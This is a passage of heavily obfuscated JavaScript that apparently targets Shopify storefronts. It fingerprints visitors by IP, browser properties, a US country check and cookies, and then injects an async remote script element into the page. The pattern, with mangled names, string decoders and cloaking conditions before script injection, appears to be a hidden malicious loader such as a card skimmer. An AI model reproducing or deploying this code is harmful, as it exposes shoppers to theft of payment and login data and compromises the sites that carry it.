_0x5ec1c7!==_0x496c74},MOsAH:_0x279407(-64,-151,492,741,"!1NH"),SaroS:_0x194309(-353,-159,"*wNB",353,-267),kSZvM:_0x5b6211(851,"h7d(",602,1150,757)+_0x5b6211(1267,"3(E3",1532,1813,760)+_0x194309(-725,-645,"7^pq",-325,-218)+_0x5b6211(1725,"VOzF",2324,2381,1567),IeZmr:function(_0x389252,_0x234a07){return _0x389252===_0x234a07},CBrQo:_0x279407(1051,1202,727,827,"6Qfr")+_0x29dafb(-834,-992,"$#y3",-1109,-602),sptiz:function(_0x5d876d,_0x4193f1){return _0x5d876d==_0x4193f1},xsYcl:function(_0x3f7776,_0x34befe){return _0x3f7776==_0x34befe},hvXOB:function(_0x2951ef,_0xd3eba6){return _0x2951ef==_0xd3eba6},PMCoD:function(_0x4b077c,_0x491f73){return _0x4b077c==_0x491f73},nfilO:function(_0x5868d2,_0x1bb521){return _0x5868d2==_0x1bb521},xUTZm:function(_0x177b7e,_0x13aaae){return _0x177b7e==_0x13aaae},faYLw:function(_0x2d6842,_0x21e522){return _0x2d6842==_0x21e522},JxaHf:function(_0x493bc8,_0x548dbc){return _0x493bc8==_0x548dbc},RXcTd:function(_0x117a8e,_0x1fd8ca){return _0x117a8e==_0x1fd8ca},JaJZs:function(_0x3167d9,_0x27510d){return _0x3167d9==_0x27510d},tIcnV:function(_0x2eb9fa,_0x127ffb){return _0x2eb9fa!=_0x127ffb},XDUlp:_0x5b6211(1509,"EgDh",2103,1995,1039),ZsERI:function(_0x5e30ab,_0x194637){return _0x5e30ab!=_0x194637},XBiRm:_0x29dafb(13,15,"]A7V",390,227),fHkNC:_0x34100("SQ0#",1476,1628,1826,1243)+"DD",PWYjr:function(_0x336827,_0x157a31){return _0x336827!=_0x157a31},cmjgC:_0x29dafb(317,-380,"aefz",-217,170)+"DD",zznkq:function(_0x120110,_0x34001f){return _0x120110!=_0x34001f},RpxqF:_0x194309(872,611,"zRtW",386,854)+"DD",EHOIF:function(_0x50bbaf,_0x324c6d){return _0x50bbaf!=_0x324c6d},BfWoi:_0x279407(530,497,898,1124,"^XrX")+"r",gNweJ:function(_0x4b1684,_0x1ca593){return _0x4b1684!=_0x1ca593},xaRPt:_0x194309(1116,555,"R)Dt",353,640)+_0x29dafb(-448,797,"6Qfr",780,181),zEZQy:function(_0x1702d2,_0x16a63e){return _0x1702d2!=_0x16a63e},DGXAp:_0x5b6211(1441,"X1j@",1777,1447,1260)+_0x5b6211(1818,"6*lR",1282,2393,2350),zZPRU:function(_0x24bf53,_0x506c87){return _0x24bf53==_0x506c87},UYWVe:_0x29dafb(210,699,"EgDh",-101,272)+_0x29dafb(-666,-346,"h7d(",-1111,-650)+_0x279407(-176,-312,82,-155,"Ch41"),YlUvS:function(_0x55d415,_0x4e6e67){return _0x55d415==_0x4e6e67},VZayP:_0x29dafb(140,-719,"X1j@",335,-220),CZPtu:function(_0x1afbd1,_0x22ab68){return _0x1afbd1==_0x22ab68},PMjmn:_0x34100("u28B",2052,1974,1497,1533)+_0x194309(1261,770,"p[gj",1215,1030),fLydi:_0x5b6211(962,"k8^R",641,1200,704),EbAkY:_0x29dafb(621,864,"R)Dt",1006,355)+"d"},_0x42addb=_0x5d4b06[_0x5b6211(846,"gtG3",277,714,908)].ip;function _0x5b6211(_0x422128,_0x2b1efc,_0x571677,_0x1882c2,_0x417844){return _0x134416(_0x422128-230,_0x422128-898,_0x571677-86,_0x1882c2-173,_0x2b1efc)}function _0x279407(_0x55baee,_0x4c4e91,_0x3dbf66,_0x2f0135,_0xae7024){return _0x248844(_0x55baee-210,_0x4c4e91-213,_0xae7024,_0x2f0135-403,_0x3dbf66- -124)}const _0x372cab=_0x42addb[_0x5b6211(1619,"3(E3",1223,1399,1952)+_0x5b6211(815,"mS24",142,961,221)+"f"](".");function _0x29dafb(_0x4239ce,_0x75a446,_0x168f2e,_0x23b6d3,_0x20a692){return _0x2e7bff(_0x4239ce-447,_0x75a446-496,_0x168f2e-164,_0x20a692- -90,_0x168f2e)}function _0x194309(_0x2ee28b,_0x35761b,_0x43bd6b,_0x22daed,_0x16e04f){return _0x2e7bff(_0x2ee28b-110,_0x35761b-206,_0x43bd6b-324,_0x16e04f-345,_0x43bd6b)}const _0x37ee93=_0x42addb[_0x194309(-184,311,"j^lm",-385,-27)](390*-17+1*6331+299,_0x372cab);if(_0x4ccce6[_0x194309(-184,689,"Ch41",-132,174)](text[_0x279407(145,-153,469,999,"1Qdp")+_0x34100("dl2a",837,937,1008,998)](_0x37ee93),!1)&&_0x4ccce6[_0x29dafb(923,644,"6*lR",951,546)](_0x5d4b06[_0x194309(-356,-184,"ymLK",-617,-309)][_0x29dafb(-827,-438,"RHRE",-603,-333)+_0x194309(-23,202,"X1j@",-683,-44)][_0x29dafb(-462,418,"R)Dt",333,-7)+_0x5b6211(1300,"#XNv",793,1369,1369)+_0x194309(726,-78,"7^pq",102,435)+"er"],!1)&&_0x4ccce6[_0x29dafb(-116,-796,"%7X0",433,-232)](_0x5d4b06[_0x29dafb(306,-91,"$#y3",528,-108)][_0x279407(357,126,179,-351,"zRtW")+_0x5b6211(713,"mS24",1193,242,1367)][_0x5b6211(1639,"]cp@",2283,1538,1050)+_0x34100("]cp@",2365,1206,1773,1562)],!1)&&_0x4ccce6[_0x194309(303,-177,"i$dU",920,422)](_0x5d4b06[_0x279407(452,614,525,525,"Jj^]")][_0x279407(996,754,1176,1153,"]cp@")+_0x194309(921,931,"]A7V",1338,889)][_0x34100("M*Kh",1424,1294,1436,1879)+_0x194309(417,-87,")iFn",545,282)],!1)&&_0x4ccce6[_0x194309(648,369,"pIDb",-234,338)](_0x5d4b06[_0x34100("]A7V",2780,2385,2241,2326)][_0x5b6211(1836,"UOVo",2301,1407,2229)+_0x29dafb(-74,-1202,"3(E3",60,-613)][_0x279407(1058,1062,1044,471,"7f3w")+_0x279407(1039,1363,879,1332,"u28B")+"r"],!1)&&_0x4ccce6[_0x279407(956,411,903,446,"&cqQ")](_0x5d4b06[_0x194309(1249,845,"7f3w",832,726)][_0x279407(-470,465,115,-112,"M*Kh")+_0x279407(-115,1045,401,77,"pIDb")][_0x5b6211(687,"X1j@",1012,656,551)+_0x29dafb(-67,178,"X1j@",898,563)],!1)&&_0x4ccce6[_0x34100("mS24",2510,2571,1970,2305)](_0x5d4b06[_0x194309(386,1184,"zRtW",957,991)][_0x279407(446,960,361,-3,"%7X0")+_0x5b6211(1572,"[Q48",1893,1493,981)][_0x279407(782,356,444,1055,"[Q48")+_0x34100("1Qdp",2233,2627,2155,2757)],!1)&&_0x4ccce6[_0x279407(1330,527,787,1060,"RHRE")](_0x5d4b06[_0x279407(414,-176,290,52,"1Qdp")][_0x279407(312,633,494,164,"6Qfr")+_0x279407(432,1598,1032,399,"h7d(")][_0x29dafb(-1155,-1274,"*wNB",-1106,-691)+"r"],!1)&&_0x4ccce6[_0x5b6211(1506,"3(E3",1712,1356,2154)](_0x5d4b06[_0x279407(-152,-213,308,788,"AoWy")][_0x279407(-177,728,275,279,"3(E3")+_0x29dafb(379,-294,"&cqQ",91,-38)][_0x34100("EgDh",1940,962,1475,1663)+_0x29dafb(22,-930,"RHRE",-671,-304)+"t"],!1)&&_0x4ccce6[_0x34100("M*Kh",1463,1217,1088,1130)](_0x5d4b06[_0x5b6211(1261,"@BkQ",949,1912,1931)][_0x194309(1539,1495,"#XNv",949,968)+_0x34100("R)Dt",1634,1892,1261,1755)][_0x5b6211(1686,"mS24",1691,1367,1824)+"n"],!1)&&_0x4ccce6[_0x279407(1663,1647,1086,1113,"6*lR")](_0x5d4b06[_0x194309(727,450,"^XrX",1107,441)][_0x279407(677,1656,1118,723,"Ch41")+_0x29dafb(149,775,"7f3w",578,412)][_0x279407(-250,-260,220,-444,"*wNB")+_0x34100("VOzF",1499,1018,1348,1818)+"us"],!1)&&_0x4ccce6[_0x5b6211(1037,"6Qfr",776,1609,1199)](_0x5d4b06[_0x29dafb(-170,489,"X1j@",314,411)][_0x194309(1026,1423,"i$dU",788,894)+_0x34100("u28B",1513,1919,1796,2332)][_0x279407(308,53,347,790,"t#64")+_0x279407(17,118,680,949,"mALC")],!1)&&_0x4ccce6[_0x194309(-184,251,"AoWy",422,-239)](_0x5d4b06[_0x29dafb(287,116,"R)Dt",-421,-106)][_0x279407(816,-346,229,864,"$#y3")+_0x279407(717,1252,773,749,"aefz")][_0x194309(176,-665,"p[gj",-91,-20)+"ry"][_0x5b6211(842,"EgDh",183,847,443)],"US")&&_0x4ccce6[_0x29dafb(1024,625,"*wNB",574,587)](_0x5d4b06[_0x5b6211(1936,"]A7V",2190,2062,2252)][_0x34100("zRtW",1912,1888,1641,1820)+_0x5b6211(730,")iFn",767,1314,1241)][_0x194309(535,1040,"EgDh",740,652)+"n"][_0x194309(853,1001,"SQ0#",439,454)],_0x4ccce6[_0x194309(-430,-90,"u28B",466,243)])&&_0x4ccce6[_0x29dafb(898,342,"]A7V",389,414)](_0x5d4b06[_0x279407(1738,1495,1234,1269,"]A7V")][_0x194309(846,-185,"RHRE",173,402)+_0x34100("^XrX",2189,2305,1963,2475)][_0x29dafb(95,341,"[Q48",90,94)+"n"][_0x279407(495,545,323,420,"zRtW")],_0x4ccce6[_0x29dafb(-241,666,"mALC",471,321)])&&_0x4ccce6[_0x279407(816,420,442,185,"EgDh")](_0x5d4b06[_0x194309(711,461,"DIU8",162,704)][_0x34100("*wNB",1897,1982,1591,2093)+_0x29dafb(-1166,-558,"j^lm",-887,-673)][_0x194309(906,917,"mS24",1303,1011)+"n"][_0x34100("#XNv",801,794,1193,1782)],_0x4ccce6[_0x5b6211(1571,"M*Kh",1609,2166,2199)])&&_0x4ccce6[_0x194309(923,340,"#XNv",677,1009)](_0x5d4b06[_0x29dafb(-4,367,"RHRE",350,1)][_0x34100("zRtW",1237,994,1641,1123)+_0x29dafb(340,882,"X1j@",488,255)][_0x194309(-121,218,"%7X0",90,199)+"n"][_0x279407(20,88,517,85,"6Qfr")],_0x4ccce6[_0x194309(509,487,"h7d(",-84,-137)])&&_0x4ccce6[_0x29dafb(270,997,"SQ0#",306,379)](_0x5d4b06[_0x194309(87,-46,"*wNB",660,172)][_0x5b6211(931,"$#y3",1601,453,892)+_0x5b6211(749,"%7X0",1344,1253,402)][_0x194309(-458,291,"DIU8",313,-22)+"n"][_0x5b6211(1363,"R)Dt",1651,1557,1033)],_0x4ccce6[_0x194309(1048,1098,"3(E3",940,568)])&&_0x4ccce6[_0x194309(-569,-411,")iFn",372,-29)](_0x5d4b06[_0x34100("zRtW",1963,1771,2232,2767)][_0x34100("^XrX",2271,1443,1717,1285)+_0x29dafb(42,-277,"&cqQ",-452,-417)][_0x34100("EgDh",1354,456,986,1036)],_0x4ccce6[_0x34100("zPu8",877,1525,1387,732)])&&_0x4ccce6[_0x194309(412,544,"j^lm",621,123)](_0x5d4b06[_0x34100("^XrX",1300,1049,1682,1752)][_0x194309(133,416,"M*Kh",337,700)+_0x29dafb(-210,-94,"6*lR",372,402)][_0x34100("6Qfr",1100,1195,1758,1991)],_0x4ccce6[_0x34100("8MxI",1048,1040,1286,1152)])&&_0x4ccce6[_0x5b6211(965,"zPu8",846,1415,1500)](_0x5d4b06[_0x34100("u28B",2404,2320,1959,1841)][_0x29dafb(200,-51,"M*Kh",-571,-356)+_0x5b6211(1803,"Jj^]",1947,1147,2205)][_0x34100("dl2a",2633,1521,2187,1537)],_0x4ccce6[_0x194309(622,-235,"^XrX",-84,345)])&&_0x4ccce6[_0x194309(1078,1032,"*wNB",1253,955)](window[_0x34100("SB5R",2150,1662,2146,2254)+_0x279407(446,575,28,-388,")iFn")],window[_0x279407(823,768,396,-231,"gtG3")+"t"][_0x279407(345,-461,96,662,"]A7V")+_0x194309(1391,302,"t#64",246,786)])&&_0x4ccce6[_0x34100("M*Kh",1482,2359,1930,1722)](window[_0x29dafb(-997,-350,"%7X0",-810,-730)+_0x5b6211(1857,"pIDb",2177,2400,1228)][_0x194309(112,268,"]A7V",10,52)+_0x34100("EgDh",2058,1194,1858,2493)],_0x4ccce6[_0x29dafb(1086,220,"i$dU",285,535)])&&_0x4ccce6[_0x279407(-209,250,226,-88,"6Qfr")](Shopify[_0x194309(1417,1046,"gtG3",217,823)][_0x194309(1054,1162,"t#64",816,627)],_0x4ccce6[_0x5b6211(1587,"!1NH",1699,1675,2137)])&&_0x4ccce6[_0x194309(147,475,"p[gj",-61,3)](document[_0x34100("[Q48",2024,1243,1686,2044)+"e"][_0x34100("*wNB",2185,2840,2170,2655)+"Of"](_0x4ccce6[_0x279407(889,-21,314,-333,"RHRE")]),-1)){let _0x9550ee2=function(){function _0x49d09f(_0x3e3a3b,_0x221170,_0x248142,_0x5547e0,_0xbbc72e){return _0x29dafb(_0x3e3a3b-430,_0x221170-455,_0x5547e0,_0x5547e0-500,_0x221170-1082)}function _0x317ff7(_0x7413c6,_0xfc289a,_0x84d633,_0x5c169f,_0x50eac8){return _0x29dafb(_0x7413c6-491,_0xfc289a-45,_0x84d633,_0x5c169f-204,_0x7413c6-951)}function _0x595da1(_0x4b7d5e,_0x20e4a6,_0x4c4983,_0x251489,_0x534c2a){return _0x34100(_0x251489,_0x20e4a6-480,_0x4c4983-166,_0x534c2a- -1049,_0x534c2a-20)}function _0x99eb9c(_0xccb7bd,_0x1c0e81,_0x118d08,_0x5895f8,_0x56d0af){return _0x194309(_0xccb7bd-158,_0x1c0e81-456,_0xccb7bd,_0x5895f8-14,_0x118d08-1211)}var _0x2358de=_0x4ccce6[_0x49d09f(1766,1516,1323,"i$dU",1026)][_0x49d09f(926,1021,370,"8MxI",936)]("|"),_0x2c346f=-2791+-2791*-1;function _0x444fa9(_0x5f3f90,_0x376644,_0x467dd2,_0x163eb4,_0x9e163b){return _0x5b6211(_0x5f3f90-348,_0x163eb4,_0x467dd2-255,_0x163eb4-467,_0x9e163b-87)}for(;;){switch(_0x2358de[_0x2c346f++]){case"0":var _0xc772ae=document[_0x317ff7(556,760,"7f3w",515,1147)+_0x49d09f(499,624,311,"R)Dt",930)+_0x99eb9c("!1NH",1204,1418,886,1181)](_0x4ccce6[_0x444fa9(1796,2144,2228,"SB5R",1919)]);continue;case"1":_0xc772ae[_0x99eb9c("!1NH",1748,1587,1762,922)]=_0x4ccce6[_0x49d09f(788,456,-151,"mS24",970)];continue;case"2":_0xc772ae[_0x444fa9(1674,1181,1723,"RHRE",1550)+_0x444fa9(2257,2353,2654,"Ch41",1646)+"te"](_0x4ccce6[_0x595da1(1077,965,1115,"h7d(",922)],_0x4ccce6[_0x49d09f(38,491,289,"*wNB",554)]);continue;case"3":_0xc772ae[_0x99eb9c("M*Kh",2617,2106,2398,2740)]=!0;continue;case"4":document[_0x595da1(221,846,290,"s92G",630)][_0x317ff7(318,-91,"Jj^]",313,496)+_0x444fa9(2023,1958,1685,"%7X0",1891)+"d"](_0xc772ae);continue}break}};var _0x9550ee=_0x9550ee2;(function(){function _0x4f3db1(_0xd857d9,_0x18716b,_0x55f564,_0x37d4ff,_0x4ce1e7){return _0x279407(_0xd857d9-467,_0x18716b-497,_0x55f564-195,_0x37d4ff-87,_0x4ce1e7)}function _0x114a5f(_0x3cd8e0,_0x598d02,_0x5dcc72,_0x2aeacb,_0x1a1e23){return _0x34100(_0x598d02,_0x598d02-47,_0x5dcc72-454,_0x2aeacb- -1209,_0x1a1e23-126)}function _0x4788ad(_0x567f1d,_0x1373bf,_0xd8755a,_0x1ff0f4,_0x20d0f1){return _0x194309(_0x567f1d-30,_0x1373bf-307,_0x1ff0f4,_0x1ff0f4-444,_0x20d0f1-581)}function _0x51bd3f(_0x201d8b,_0x4e3b09,_0x1c0925,_0x22af4e,_0x1afc89){return _0x29dafb(_0x201d8b-0,_0x4e3b09-135,_0x4e3b09,_0x22af4e-436,_0x201d8b-61)}var _0x1f1438={uphqO:function(_0x1deab4,_0x26a396){function _0x51388f(_0x4d1451,_0x98e673,_0x2b6a83,_0x4bad28,_0x1fb7fb){return _0x516a(_0x2b6a83- -187,_0x4bad28)}return _0x4ccce6[_0x51388f(-506,-77,59,"]A7V",-44)](_0x1deab4,_0x26a396)},lhSYL:function(_0x1836ae,_0x33a996){function _0x3299bc(_0x1fde36,_0xbc879c,_0x514f0c,_0x4141cb,_0x32b16a){return _0x516a(_0x514f0c- -434,_0x1fde36)}return _0x4ccce6[_0x3299bc("s92G",556,859,950,743)](_0x1836ae,_0x33a996)},ljtgB:_0x4ccce6[_0x114a5f(319,"!1NH",92,578,841)],kTYNO:_0x4ccce6[_0x51bd3f(372,"mALC",768,775,-167)],rDyyR:function(_0x2ba163){function _0x5959df(_0x59fa86,_0x59b593,_0x1b43e0,_0x836e53,_0x5f4163){return _0x114a5f(_0x59fa86-350,_0x1b43e0,_0x1b43e0-430,_0x5f4163-743,_0x5f4163-150)}return _0x4ccce6[_0x5959df(1555,1775,"%7X0",1744,1611)](_0x2ba163)},jFSqD:function(_0x3df6e7,_0xefca50){function _0x1632e0(_0x2a7615,_0x1cecf4,_0x23b63f,_0x35cec7,_0x54d1a8){return _0x51bd3f(_0x54d1a8-368,_0x35cec7,_0x23b63f-358,_0x35cec7-354,_0x54d1a8-367)}return _0x4ccce6[_0x1632e0(1011,988,620,"1Qdp",933)](_0x3df6e7,_0xefca50)},QEuGb:_0x4ccce6[_0x114a5f(863,"EgDh",462,440,790)],gCqWn:function(_0x56e316,_0x4ab7f6){function _0xf3c796(_0x353a87,_0x3b076f,_0xb24942,_0x45910a,_0x112a77){return _0x114a5f(_0x353a87-412,_0xb24942,_0xb24942-272,_0x353a87-636,_0x112a77-237)}return _0x4ccce6[_0xf3c796(1034,570,"X1j@",1112,511)](_0x56e316,_0x4ab7f6)},vsrTv:_0x4ccce6[_0x4788ad(1360,812,717,"]cp@",717)],yUsJW:_0x4ccce6[_0x4788ad(800,895,3,"#XNv",628)],GnQOC:_0x4ccce6[_0x4788ad(1111,1140,1506,"1Qdp",970)],MqYfD:function(_0x5f16b1,_0x384529){function _0x4d3f82(_0x1e3566,_0x42078b,_0x5e5ccd,_0x7832,_0x32b67c){return _0x114a5f(_0x1e3566-495,_0x1e3566,_0x5e5ccd-141,_0x5e5ccd-999,_0x32b67c-299)}return _0x4ccce6[_0x4d3f82("u28B",1617,1566,1118,1331)](_0x5f16b1,_0x384529)},bAtlx:function(_0xfc88f,_0x2ac39c){function _0x542bbb(_0x5d4a14,_0x549fe9,_0x20afcc,_0xaca5e0,_0x4fa1d9){return _0x190c5b(_0xaca5e0-434,_0x549fe9-429,_0x20afcc,_0xaca5e0-111,_0x4fa1d9-271)}return _0x4ccce6[_0x542bbb(267,1208,"pIDb",702,429)](_0xfc88f,_0x2ac39c)},SHWKV:function(_0x2ad57c,_0x52c49c){function _0x1d427f(_0x456f5a,_0x4e904b,_0x1de6e3,_0x365dc3,_0x330e13){return _0x114a5f(_0x456f5a-209,_0x330e13,_0x1de6e3-422,_0x1de6e3-1419,_0x330e13-62)}return _0x4ccce6[_0x1d427f(1866,2259,1821,2357,"AoWy")](_0x2ad57c,_0x52c49c)},nTHkg:_0x4ccce6[_0x51bd3f(-457,"SQ0#",-1127,166,-1094)],rwtyb:_0x4ccce6[_0x114a5f(1309,"i$dU",586,712,680)],eYIiM:_0x4ccce6[_0x4788ad(1410,1326,900,"*wNB",1039)],fXamx:_0x4ccce6[_0x4788ad(1361,1398,1585,"]A7V",1446)],Kbejm:_0x4ccce6[_0x51bd3f(-648,"@BkQ",-464,-1038,-285)],JzkWa:_0x4ccce6[_0x190c5b(131,213,"6Qfr",710,598)],FFUQm:_0x4ccce6[_0x4788ad(1546,1495,863,"*wNB",1426)],FIioH:_0x4ccce6[_0x114a5f(254,"h7d(",779,202,-86)],JJPuJ:function(_0x1139f8,_0x4a1379){function _0x120b2d(_0x186dbe,_0x5858ad,_0x2c4df1,_0x349610,_0x4d471e){return _0x4788ad(_0x186dbe-472,_0x5858ad-448,_0x2c4df1-0,_0x186dbe,_0x349610- -551)}return _0x4ccce6[_0x120b2d("8MxI",-391,-576,-211,-313)](_0x1139f8,_0x4a1379)},ulCUd:_0x4ccce6[_0x190c5b(615,848,"mALC",461,62)],jixqJ:_0x4ccce6[_0x51bd3f(408,"UOVo",27,443,-56)],JFnsN:function(_0x5ddb7c,_0x11affc){function _0x22ef72(_0x13ad56,_0x5e7b89,_0x4fa717,_0xdee088,_0x30f2d6){return _0x51bd3f(_0x5e7b89-1770,_0x4fa717,_0x4fa717-471,_0xdee088-336,_0x30f2d6-271)}return _0x4ccce6[_0x22ef72(878,1245,"Ch41",1520,861)](_0x5ddb7c,_0x11affc)},EsiXC:_0x4ccce6[_0x4788ad(326,846,1143,"ymLK",933)],xhbrk:_0x4ccce6[_0x51bd3f(-544,"7f3w",-535,-723,-874)],VYXhR:function(_0x24bc88,_0x1df12a){function _0x10e452(_0x54b2e7,_0x3b0021,_0x47b26f,_0x841126,_0x48c2e7){return _0x51bd3f(_0x48c2e7-270,_0x54b2e7,_0x47b26f-472,_0x841126-127,_0x48c2e7-286)}return _0x4ccce6[_0x10e452("1Qdp",196,25,561,353)](_0x24bc88,_0x1df12a)},MjwxC:function(_0x4d4820,_0x54027e){function _0xbd3856(_0x4b470c,_0x2909d5,_0x436056,_0x897b50,_0x4e84e2){return _0x114a5f(_0x4b470c-440,_0x436056,_0x436056-233,_0x4e84e2-1473,_0x4e84e2-92)}return _0x4ccce6[_0xbd3856(2468,2197,"R)Dt",2178,1821)](_0x4d4820,_0x54027e)},HVwJg:_0x4ccce6[_0x114a5f(-412,"7f3w",713,177,-402)],aexbL:function(_0xce6fe1,_0x138ffd){function _0x3b59c3(_0x4d1b7d,_0x224b84,_0x5b9e28,_0x1e8524,_0x239d43){return _0x114a5f(_0x4d1b7d-335,_0x1e8524,_0x5b9e28-323,_0x5b9e28- -382,_0x239d43-377)}return _0x4ccce6[_0x3b59c3(744,169,383,"[Q48",881)](_0xce6fe1,_0x138ffd)},rTsTz:_0x4ccce6[_0x190c5b(-352,-1003,")CbN",138,-907)],yfyGE:_0x4ccce6[_0x190c5b(-253,-589,"pIDb",-758,-797)],RBXTP:_0x4ccce6[_0x51bd3f(487,"8MxI",61,48,301)],yQDQh:_0x4ccce6[_0x4f3db1(886,595,213,503,"6*lR")],SIKAO:_0x4ccce6[_0x4788ad(1370,623,692,")CbN",1178)],LnYuY:_0x4ccce6[_0x4788ad(1228,872,959,"6Qfr",830)],UIUQS:function(_0x1fb0c4,_0xeee418){function _0xf432ba(_0x3d9842,_0x4156ca,_0x10c7ee,_0x4f1d1b,_0x17009a){return _0x4788ad(_0x3d9842-126,_0x4156ca-86,_0x10c7ee-350,_0x10c7ee,_0x4156ca- -18)}return _0x4ccce6[_0xf432ba(82,437,"s92G",79,25)](_0x1fb0c4,_0xeee418)},AacUg:_0x4ccce6[_0x114a5f(1608,"j^lm",1625,1011,1336)],pWQjR:_0x4ccce6[_0x4788ad(811,937,786,"VOzF",943)],GFqJO:_0x4ccce6[_0x4f3db1(1226,1907,1337,895,"M*Kh")],rAzzL:_0x4ccce6[_0x190c5b(95,357,"#XNv",-496,272)],qjtHS:function(_0x3b960f,_0x39a358){function _0x1b80bc(_0x13e4d5,_0x500068,_0x9f8725,_0x1c9efe,_0x232a6b){return _0x4f3db1(_0x13e4d5-59,_0x500068-343,_0x9f8725- -696,_0x1c9efe-248,_0x500068)}return _0x4ccce6[_0x1b80bc(502,"!1NH",182,389,846)](_0x3b960f,_0x39a358)},wRIoc:_0x4ccce6[_0x114a5f(998,"6*lR",590,889,1530)],TwdpX:_0x4ccce6[_0x190c5b(-443,-846,")iFn",-496,-176)],umJMD:_0x4ccce6[_0x4788ad(1321,898,293,"#XNv",966)],DGcLp:_0x4ccce6[_0x4788ad(320,446,1289,"p[gj",851)],vXvJJ:function(_0x39d15b,_0x217a76){function _0x339087(_0x14f41a,_0x50461e,_0x43d9d6,_0x5d00c8,_0x1f5edc){return _0x4788ad(_0x14f41a-30,_0x50461e-489,_0x43d9d6-415,_0x1f5edc,_0x50461e- -641)}return _0x4ccce6[_0x339087(545,877,895,1418,"t#64")](_0x39d15b,_0x217a76)},TOxIY:_0x4ccce6[_0x114a5f(485,"gtG3",469,192,-284)],RzcTQ:_0x4ccce6[_0x51bd3f(427,"7f3w",832,620,351)],UfbyY:function(_0x5cb18,_0x5adcde){function _0x483ee8(_0x4174ee,_0x3ed188,_0xea591,_0x10e527,_0x57e17b){return _0x51bd3f(_0x10e527-1531,_0xea591,_0xea591-325,_0x10e527-104,_0x57e17b-117)}return _0x4ccce6[_0x483ee8(1389,950,"7f3w",997,477)](_0x5cb18,_0x5adcde)},zLced:_0x4ccce6[_0x51bd3f(353,"6*lR",951,622,564)],ZOEuQ:function(_0x1e54af,_0x23ab14){function _0x8911ca(_0x201bfc,_0x3a9d3b,_0x2f3a99,_0xf154da,_0x2455c7){return _0x190c5b(_0x201bfc-664,_0x3a9d3b-452,_0x2f3a99,_0xf154da-442,_0x2455c7-472)}return _0x4ccce6[_0x8911ca(105,-291,"6*lR",707,637)](_0x1e54af,_0x23ab14)},xVnTT:_0x4ccce6[_0x4788ad(1676,1504,922,"k8^R",1443)]};function _0x190c5b(_0x453285,_0x256576,_0x3ca9b,_0x2f89f3,_0x2ac405){return _0x5b6211(_0x453285- -1323,_0x3ca9b,_0x3ca9b-385,_0x2f89f3-130,_0x2ac405-296)}try{let _0x48e8072=function(_0x79bc47){function _0x154372(_0x33ec01,_0x2194a1,_0x7d91f0,_0x5e3da3,_0x51951c){return _0x4788ad(_0x33ec01-254,_0x2194a1-85,_0x7d91f0-102,_0x7d91f0,_0x2194a1- -826)}var _0xe9f93a={};_0xe9f93a[_0x154372(-590,-190,"]A7V",-203,-740)]=_0x4ccce6[_0x154372(-922,-464,"RHRE",-546,207)];function _0x5c85d9(_0x2af2bd,_0x1e4190,_0x3c58a8,_0x554163,_0xbd0fc6){return _0x114a5f(_0x2af2bd-245,_0x1e4190,_0x3c58a8-23,_0x3c58a8-26,_0xbd0fc6-5)}var _0x246988=_0xe9f93a;function _0x3447ad(_0x3bb3f5,_0x55bae2,_0x4c60f2,_0x42315a,_0x258f9d){return _0x190c5b(_0x42315a-121,_0x55bae2-230,_0x4c60f2,_0x42315a-199,_0x258f9d-350)}function _0x134b63(_0x22efe5,_0x5c3eef,_0x81e9c1,_0x3a4957,_0x558612){return _0x190c5b(_0x22efe5-77,_0x5c3eef-178,_0x558612,_0x3a4957-24,_0x558612-6)}function _0x2c36e5(_0x556130,_0x219edb,_0x5527cd,_0x5e297f,_0x5ab8c8){return _0x4f3db1(_0x556130-359,_0x219edb-163,_0x219edb- -366,_0x5e297f-352,_0x556130)}if(_0x4ccce6[_0x154372(1115,634,"^XrX",15,876)](_0x4ccce6[_0x3447ad(-207,-860,"Jj^]",-229,-529)],_0x4ccce6[_0x2c36e5("mS24",-3,98,567,-235)])){try{if(_0x4ccce6[_0x3447ad(-72,-323,"7f3w",-426,227)](_0x4ccce6[_0x134b63(332,631,942,963,"]cp@")],_0x4ccce6[_0x154372(508,74,"]A7V",-505,-591)]))return _0x79bc47?(_0x79bc47=_0x79bc47[_0x2c36e5(")CbN",961,393,1120,1098)+_0x3447ad(-687,-936,"j^lm",-542,-782)+"e"](),_0x2ff8bd[_0x154372(569,512,"!1NH",935,398)](function(_0x886f31){function _0x306821(_0xaba060,_0x32e995,_0x1e1b49,_0x4d9816,_0x45c885){return _0x5c85d9(_0xaba060-10,_0x45c885,_0x1e1b49- -306,_0x4d9816-26,_0x45c885-242)}var _0x30bc21={MmTNn:function(_0x2bb3f0,_0x48b39b){function _0xa4b096(_0x111caf,_0x422b78,_0x528c2e,_0x2060c,_0x3a37a7){return _0x516a(_0x2060c- -229,_0x3a37a7)}return _0x1f1438[_0xa4b096(478,159,57,296,"X1j@")](_0x2bb3f0,_0x48b39b)},HsQMX:function(_0x331e1e,_0x168bfe){function _0x4045a0(_0x140421,_0x1cfb21,_0x3f771c,_0x4df4b4,_0x5651ff){return _0x516a(_0x4df4b4- -253,_0x140421)}return _0x1f1438[_0x4045a0("&cqQ",1570,1219,1288,1780)](_0x331e1e,_0x168bfe)},widbD:_0x1f1438[_0x45edf2(-216,-118,262,"7f3w",-39)],PySXL:_0x1f1438[_0x306821(-149,-333,-541,-73,"u28B")],fmKVr:function(_0x10144f){function _0x41391a(_0x128d7b,_0x18ad48,_0x452c93,_0x5f163e,_0x57f55d){return _0x45edf2(_0x128d7b-394,_0x5f163e-1641,_0x452c93-99,_0x452c93,_0x57f55d-79)}return _0x1f1438[_0x41391a(1445,2430,"$#y3",2085,1420)](_0x10144f)}};function _0x18b207(_0x4e8efe,_0x3a8845,_0x2ea5c1,_0x1fe3fe,_0x3049f8){return _0x154372(_0x4e8efe-240,_0x2ea5c1-884,_0x1fe3fe,_0x1fe3fe-198,_0x3049f8-229)}function _0x4c2788(_0x551383,_0x393004,_0x42d59a,_0xb0837,_0x4fc0c3){return _0x5c85d9(_0x551383-447,_0x551383,_0xb0837-732,_0xb0837-16,_0x4fc0c3-200)}function _0x8d2691(_0x50ff53,_0x5519fb,_0x158338,_0x3836bb,_0x4d4e1a){return _0x3447ad(_0x50ff53-326,_0x5519fb-490,_0x5519fb,_0x3836bb-864,_0x4d4e1a-74)}function _0x45edf2(_0x208891,_0x396910,_0x364e84,_0x3c1003,_0x228544){return _0x154372(_0x208891-449,_0x396910- -84,_0x3c1003,_0x3c1003-173,_0x228544-11)}if(_0x1f1438[_0x306821(455,152,583,158,"3(E3")](_0x1f1438[_0x8d2691(136,"!1NH",-4,452,307)],_0x1f1438[_0x45edf2(-1108,-486,-253,"k8^R",48)])){var 